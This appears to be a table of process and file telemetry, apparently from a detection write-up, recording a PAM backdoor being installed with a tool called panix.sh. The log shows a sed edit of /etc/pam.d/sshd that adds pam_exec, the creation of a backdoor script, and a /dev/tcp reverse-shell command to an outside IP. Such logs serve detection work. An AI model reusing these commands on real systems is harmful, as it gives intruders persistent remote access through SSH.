 | k process.executable | k process.command_line | k process.parent.executable | k process.parent.command_line | k file.path | k event.action |
|---|---|---|---|---|---|
| /bin/bash | /bin/bash -i | /bin/bash | /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.211.131/2015 0>&1 | - | exec |
| /bin/bash | /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.211.131/2015 0>&1 | - | - | - | connection_attempted |
| /bin/bash | /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.211.131/2015 0>&1 | /bin/pam_exec_backdoor.sh | /bin/bash /bin/pam_exec_backdoor.sh | - | exec |
| /bin/setsid | setsid /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.211.131/2015 0>&1 | /bin/pam_exec_backdoor.sh | /bin/bash /bin/pam_exec_backdoor.sh | - | session_id_change |
| /bin/setsid | setsid /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.211.131/2015 0>&1 | /bin/pam_exec_backdoor.sh | /bin/bash /bin/pam_exec_backdoor.sh | - | exec |
| /usr/bin/nohup | nohup setsid /bin/bash -c /bin/bash -i >& /dev/tcp/192.168.211.131/2015 0>&1 | /bin/pam_exec_backdoor.sh | /bin/bash /bin/pam_exec_backdoor.sh | - | exec |
| /bin/pam_exec_backdoor.sh | /bin/bash /bin/pam_exec_backdoor.sh | /usr/sbin/sshd | /usr/sbin/sshd -D -R | - | exec |
| /usr/sbin/sshd | /usr/sbin/sshd -D -R | /usr/sbin/sshd | /usr/sbin/sshd -D -R | - | session_id_change |
| /usr/sbin/sshd | /usr/sbin/sshd -D | - | - | - | connection_accepted |
| /usr/bin/systemctl | systemctl restart sshd | /home/ruben/panix.sh | /bin/bash ./panix.sh --pam --pam-exec --backdoor --ip 192.168.211.131 --port 2015 | - | exec |
| /usr/bin/sed | - | - | - | /etc/pam.d/sshd | rename |
| /usr/bin/sed | sed -i 1a session optional pam_exec.so seteuid /bin/pam_exec_backdoor.sh /etc/pam.d/sshd | /home/ruben/panix.sh | /bin/bash ./panix.sh --pam --pam-exec --backdoor --ip 192.168.211.131 --port 2015 | - | exec |
| /usr/bin/chmod | chmod 700 /bin/pam_exec_backdoor.sh | /home/ruben/panix.sh | /bin/bash ./panix.sh --pam --pam-exec --backdoor --ip 192.168.211.131 --port 2015 | - | exec |
| /home/ruben/panix.sh | - | - | - | /bin/pam_exec_backdoor.sh | creation |
| /home/ruben/panix.sh | /bin/bash ./panix.sh --pam --pam-exec --backdoor --ip 192.168.211.131 --port 2015 | /usr/bin/sudo | sudo ./panix.sh --pam --pam-exec --backdoor --ip 192.168.211.131 --port 2015 | - | exec |